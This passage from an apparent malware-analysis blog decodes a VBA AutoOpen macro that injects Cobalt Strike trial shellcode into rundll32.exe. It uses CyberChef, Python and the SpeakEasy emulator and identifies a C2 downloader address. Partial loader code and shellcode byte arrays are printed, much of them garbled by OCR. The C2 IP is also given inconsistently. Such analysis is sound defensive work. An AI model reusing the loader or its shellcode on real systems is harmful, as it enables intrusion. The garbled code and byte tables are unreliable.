

Scrolling down slightly, we can also see a blob of hex bytes and a process name, likely used as the target for process injection.

(eg, this blob of bytes is going to be injected into rundll32.exe)



At this point, we can probably assume that the bytes are shellcode. This is primarily due to the short length. Which is too short to be a standard pe/exe/dll file.

Before going forward, we can first remove the final remaining underscores.



Once removed, the blob of hex bytes should look something like this. The blob is far too short to be a full pe file, but plenty of space to include shellcode.

| Sub AutoOpen ()                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Dim myByte As Long, myArray As Variant, offset As Long                                                                                                    |
| Dim plnfo As PROCESSINFORMATION                                                                                                    |
| Dim SING AS STARTUPINFO                                                                                                    |
| Dim eNull be String                                                                                                    |
| Dim eProc 4 String                                                                                                    |
| Dam of too his occaring                                                                                                    |
| If to the the test of the test of the test of the test of the test of the test of test of test                                                                                                    |
| Dim runnara be longDtr ree be longDtr                                                                                                    |
| - Dim tanyong no bongtor, res no bongtor                                                                                                    |
|                                                                                                    |
| arna Té                                                                                                    |
|                                                                                                    |
| $\frac{1}{12} = \frac{1}{12} + \frac{1}{12} + \frac{1}{12} + \frac{1}{2} + \frac{1}{2} + $ |
| = 1 + 0 + 1 + 0 + 1 + 0 + 0 + 0 + 1 + 0 + 0                                                                                                    |
|                                                                                                    |
| -11/1, -40, -117, 00, 50, 50, 51, 51, 57, 00, 701, -1, -32, 00, 53, 500, -11/1, 20, -21, -112, 53, 104, 110, 104, 113, 105, 111, 105, 104, 101, 113, 104, 113, 104, 113, 104, 114, 104, 114, 104, 114, 104, 104                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 104,45,6,24,123,-1,-43,-123,-04,15,-124,-04,1,0,-14,-13,-10,110,4,-119,-7,-21,9,104,-86,-59,-50,53,-1,-43,-119,-63,104,69,33,54,49,-1,                                                                                                    |
| -43,49,-1,87,106,7,88,86,80,204,-13,81,-32,11,-1,-43,-65,04,70,051,-57,116,-13,49,-1,-23,-111,1,0,0,-23,-55,110,0,-24,-117,-1,                                                                                                    |
| -1,-1,4/, 1/,1/1,1/0,9/,8/0,0,5/,9/,3/,80,3/,06,05,80/,91,52/,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,122,36,089,73,67,65,82,                                                                                                    |
| 45,83,84,65,78,86,85,82,68,45,65,78,86,73,86,73,82,85,83,45,84,69,83,88,45,70,73,76,89,33,36,72,43,72,42,0,53,79,33,80,                                                                                                    |
| 3/,0,85,115,101,114,45,55,103,101,110,116,58,32,77,111,122,105,108,108,97,47,55,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77,                                                                                                    |
| 83, 73, 69, 32, 56, 46, 48, 59, 32, 87, 105, 110, 110, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 52, 54, 114, 105, 100, 101, 110, 116, 47, 52, 46, 48, 59, 32, 71, 84,                                                                                                    |
| 66,55,46,52,59,32,46,78,69,84,52,46,48,67,41,13,10,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,                                                                                                    |
| 6/,41,55,125,36,69,/3,6/,65,82,45,83,84,65,78,68,65,82,68,45,65,78,86,/3,82,85,83,45,84,69,83,84,45,70,73,76,69,33,                                                                                                    |
| 36,72,43,72,42,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,125,36,69,73,67,65,82,45,83,                                                                                                    |
| 84,65,78,68,65,82,68,45,65,78,84,73,86,73,82,85,83,45,84,69,83,84,45,70,73,76,69,33,36,72,43,72,42,0,53,79,33,80,37,64,65,80,91,52,92,80,90,88,53,52,40,80,94,41,55,67,67,41,55,125,36,69                                                                                                    |
| 86,73,82,85,83,45,84,69,83,84,45,70,73,76,69,33,36,72,43,72,42,0,53,79,33,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0,                                                                                                    |
| 104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43,                                                                                                    |
| <b>1 1 1 23</b> , <b>-64</b> , <b>116</b> , <b>-58</b> , <b>-117</b> , <b>7</b> , <b>1</b> , <b>-61</b> , <b>-123</b> , <b>-64</b> , <b>117</b> , <b>-27</b> , <b>88</b> , <b>-61</b> , <b>-24</b> , <b>-87</b> , <b>-3</b> , <b>-1</b> , <b>-1</b> , <b>52</b> , <b>55</b> , <b>46</b> , <b>57</b> , <b>56</b> , <b>46</b> , <b>53</b> , <b>49</b> , <b>46</b> , <b>52</b> , <b>55</b> , <b>0</b> , <b>0</b> , <b>0</b> , <b>0</b> , <b>0</b> , <b>0</b> , <b>0</b> , <b>0</b>                                                                                                    |
| If Len(Environ(ProgramW6432)) > 0 Then                                                                                                    |
| sProc = Environ(windir) \\SysWOW64\\rundll32.exe                                                                                                    |
| Else Else                                                                                                    |

Now there is one trick here that slightly complicates things.

# Fixing Negative Decimal Values Used to Represent Shellcode

That is, there are negative values present in the shellcode that will need to be fixed.

I am not 100% sure how negative values work in visual basic/.vbs. But in this case, it seems that the value of -4 corresponds to 256 - 4, which is 252, which is 0xfc, which is a common byte (cld flag) seen at the beginning of Shellcode.

Before analysing the possible shellcode, we will need to take all negative values and subtract them from 256.

This can be done in CyberChef or Python, using either of the following examples.

CyberChef - This can be done by using a SubSection to extract negative values, subtracting them from the value 256. From here, all values can be decimal decoded.

|   |                                        | Last build: / months ago - Version 10 i   | s nere! Read adout the new teatures nere                                                                                                    | Options 🐺 About / Support 🕐                                                                                                    |
|---|----------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ^ | Recipe                                 | e 🖿 🕯                                     | Input                                                                                                    | + 🗅 🖯 🛢 📰                                                                                                    |
|   | Subsection<br>Section (reaex)<br>- \d+ | Case sensitive matching I Global matching | $\begin{aligned} 4, 24, -119, 0, 0, 96, -119, -27, 49, -46, 109, -117, 82, 48, -117, 82, 20, -117, 114, 40, 15, -737, 49, 34, 94, -14, 9, -49, -48, 460, 97, 124, 2, 44, 32, -63, -49, 13, 1, -57, -30, -16, 82, 87, -117, 82, 161, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 7, 188, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, -42, 49, -14, 9, -64, -84, -63, -48, -131, -157, 56, -32, 117, -12, 3125, -89, 93, 125, 36, 117, -30, 88, -17, 88, 36, 1, -45, 120, -117, 74, -117, 4, -418, -119, 68, 36, 36, 91, 91, 97, 89, 90, 11, -32, 88, 95, 90, -117, 18, -122, 93, 104, 119, 104, 116, 64, 104, 119, 105, 84, 104, 76, 119, 39, 77, -43, 49, -187, 78, 78, 78, 78, 71, 94, 58, 61, 21, -93, -143, -32, -24, 00, 0, 91, 49, -55, 81, 81, 106, 38, 181, 104, 91, -22, 0, 0, 83, 80, 104, 87, -119, -97, -58, -1, 43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, - 64, 24, -61, 106, 40, -1, 123, -101, 116, 4, -119, -7, 21, 91, 44, -66, 93, 94, -1, 23, -104, -116, 4, -119, -7, 21, 91, 49, -46, 82, 104, 0, 2, 64, - 64, 56, -24, 124, -110, 116, 116, 116, 116, 116, 116, 116, $                                                                                                    | A9,-<br>4,116,74,1,-48,80,-117,72,24,-<br>5,125,36,117,-30,88,-<br>2,88,95,90,-117,18,-<br>86,121,-89,-1,-43,-23,-<br>,82,104,0,2,64,-<br>,123,-1,-43,-123,-64,15,-<br>-33,40,- |
|   | Find / Replace                         | 0 11                                      | 1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 9, 47, 9, 6, 57, -57, 116, -73, 49, -1, -23, -111, 1, 9, 0, -23, -55, 1, -1, -1, -1, 7, 71, 100, 97, 80, 65, 33, 70, 43, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 33, 45, 83, 84, 65, 78, 68, 65, 82, 66, 45, 56, 78, 84, 73, 86, 75, 82, 85, 83, 84, 65, 78, 68, 65, 58, 26, 68, 45, 56, 78, 84, 73, 86, 75, 82, 84, 73, 86, 75, 82, 84, 75, 86, 75, 84, 85, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 84, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 85, 86, 86, 86, 86, 86, 86, 86, 86, 86, 86                                                                                                    | 0,0,-24,-117,-1,<br>6,69,73,67,65,82,<br>2,0,53,79,33,80,                                                                                                    |
|   | Find<br>-(\d+) F                       | Replace 256 \$1 Global match              | 37,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,52,46,48,32,40,99,111,109,1<br>,77,                                                                                                    | 12,97,116,105,98,108,101,59,32                                                                                                    |
|   | Case insensitive                       | Multiline matching Dot matches all        | 83, 73, 96, 32, 56, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110,<br>66, 55, 46, 55, 59, 32, 46, 78, 69, 46, 52, 46, 48, 67, 41, 131, 00, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 52, 80, 90, 88, 53, 52, 40, 40, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 78, 68, 65, 82, 44, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 78, 68, 65, 82, 48, 84, 67, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 78, 68, 65, 82, 48, 85, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 78, 68, 65, 82, 48, 86, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 78, 86, 96, 83, 84, 73, 86, 73, 70, 73, 76, 73, 75, 76, 73, 74, 155, 125, 56, 67, 73, 74, 155, 125, 56, 76, 76, 74, 155, 125, 56, 76, 76, 74, 155, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 76, 74, 155, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 67, 73, 145, 55, 125, 56, 76, 75, 145, 55, 125, 56, 76, 74, 155, 125, 166, 73, 145, 125, 125, 166, 126, 145, 166, 126, 145, 166, 126, 145, 166, 126, 145, 156, 127, 145, 75, 145, 75, 145, 145, 145, 145, | 116,47,52,46,48,59,32,71,84,<br>80,94,41,55,67,<br>5,70,73,76,69,33,<br>,67,65,82,45,83,<br>70, 33,80,37,64                                                                     |
|   | Subtract                               | 0 11                                      | 54, 05, 76, 06, 05, 82, 06, 43, 05, 76, 86, 73, 80, 73, 82, 85, 85, 45, 94, 09, 85, 94, 47, 76, 73, 76, 76, 35, 36, 74, 24, 95, 55, 80, 91, 52, 72, 80, 90, 86, 55, 25, 40, 89, 94, 41, 55, 67, 67, 41, 55, 125, 36, 60, 73, 73, 67, 56, 24, 88, 38, 46, 65, 78, 68, 65, 82, 86, 57, 82, 86, 65, 82, 86, 57, 82, 86, 65, 82, 86, 57, 82, 86, 56, 82, 86, 56, 82, 86, 86, 86, 86, 86, 86, 86, 86, 86, 86                                                                                                    | 75,55,66,57,84,73,       16,64,104,0,16,0,0,                                                                                                    |
|   | Space                                  |                                           | 104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104                                                                                                    | ,18,-106,-119,-30,-1,-43,                                                                                                    |
|   | Merge                                  | © Ⅱ -                                     | Output                                                                                                    |                                                                                                    |
|   | Merge All                              |                                           | Üè····· ålùd+80+R·+R·+R·+R·+R·+S1ÿJA-ca ·, ÄÏ^\CäBRN+R·+B<\D=@x-Àl`\DP+H·+X \dä <i+4+\öiÿja-äï^\cbauð\)e;}<br>D\$\$[[aYZQJāX_2+\&amp;-]hnet'hwiniThLwR`yÖIÿMMMMh:yy5ÿÖé·····[1ÉQQJ*QQh[@Y\SPNMAÿÖEp[10Rh-\@+RRRSRPhEu.;yÖ<br/>öf\-uē hAMā]jÖ-AhEI-IyÖIÿM/VPM-MaÿÖz/\/\SCI:J\$@+···Vēf\Nei %yÿ%Jdad*SOIP#@AP[A\PZX54(P^*)C7)]\$EICAR<br/>FILEISH+H*SPMSH=r-Aentri #0zilla/4 @ comantible: NEI 88.8. Mindows NI 5.1: Triadri/4.8: GTR/4.1. NE</i+4+\öiÿja-äï^\cbauð\)e;}<br>                                                                                                    | JāX•X\$\\Df•\K•X\\\Df•\+\D•<br>•Æ•ĀP1ÿWWjÿSVh-\\{ÿÕ•À\•Ă\\\1ÿ•<br>I=STANDARD-ANTIVIRUS-TEST-<br>ET4.0C\\                                                                        |
|   | From Decimal                           | © Ⅱ                                       | \SOIP%@AP[4\PZX54(P^)7C()7)\$EICAR-STANDARO-ANTIVIRUS-TEST-FILE1\$H+H*\SOIP%@AP[4\PZX54(P^)7C()7)\$EICAR-ST<br>\SOIP%@AP[4\PZX54(P^)7C()7)\$EICAR-STANDARO-ANTIVIRUS-TEST-FILE1\$H+H*\SOI\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\                                                                                                    | ANDARD-ANTIVIRUS-TEST-FILE!\$H+H*                                                                                                    |
|   | Delimiter<br>Comma                     | Support signed values                     | +λuàXλē⊕ÿÿ47.98.51.47                                                                                                    |                                                                                                    |
|   |                                        |                                           | CyberChef - Using subsections to fix negative decimal values us shellcode.                                                                                                    | ed to obfuscate                                                                                                    |

Python - Similar to cyberchef, the array of decimal values can be iterated through, subtracting negative values from the number 256.

In the output, we can see cleartext strings as well as the initial Shellcode byte of Oxfc.



Both outputs also reference a possible C2 address of 47.98.51[.]47.



In addition, both outputs reference an EICAR string. (This is a string that will automatically trigger all antiviruses)



According to <u>Mandiant</u> and <u>Fortra</u> (authors of Cobalt Strike), this is an intentional string designed to prevent abuse of the Trial Edition of Cobalt Strike.

### Trial vs Licensed vs Cracked

Cobalt Strike is not *legitimately* freely available. Copies of the team server/client cannot be downloaded as a trial or licensed copy from Help Systems—the company that owns Cobalt Strike —unless the operator applies and has been approved. Unfortunately, trials and cracked copies (including most, if not all, licensed features) have been and continue to be leaked and distributed publicly for nearly all recent versions.

• **Trial** versions of Cobalt Strike are heavily signatured and include lots of obvious defaults intended to be caught in a production environment. (For example, it embeds the **EICAR** string in all payloads.) This is to ensure that the operator is really using it as a trial and will eventually pay if using it for professional purposes.

# What are the "tells"?

Cobalt Strike generates its executables and DLLs with the help of the Artifact Kit. The Artifact Kit is a source code framework to generate executables and DLLs that smuggle payloads past some antivirus products. The Cobalt Strike 3.0 trial ships with the template Artifact Kit build. The template build embeds Cobalt Strike's stager shellcode into executables and DLLs with no steps to disrupt an antivirus sandbox.

The Cobalt Strike trial loads and uses Malleable C2 profiles. This is a feature that allows users to change the network indicators in the Beacon payload. Each HTTP GET transaction, from the trial, includes an X-Malware header with the EICAR string as its content.

### Shellcode Emulation With SpeakEasy.

The short length and presence of the  $0 \times fc$  byte can give us strong confidence that the result is shellcode.

For extra confirmation, we can go ahead and emulate the output inside of the <u>SpeakEasy</u> emulator.



This confirms that the bytes are shellcode, which act as a http-based downloader from the ip of 47.98.41[.]47

# Conclusion

In this blog, we have analysed a visual basic script containing a shellcode loader for cobalt strike. We have gone over some basic tips for analysing scripts, as well as some advanced functionality for decoding using CyberChef.

In the end, we have successfully identified a C2 Address and confirmed the shellcode functionality using the SpeakEasy emulator.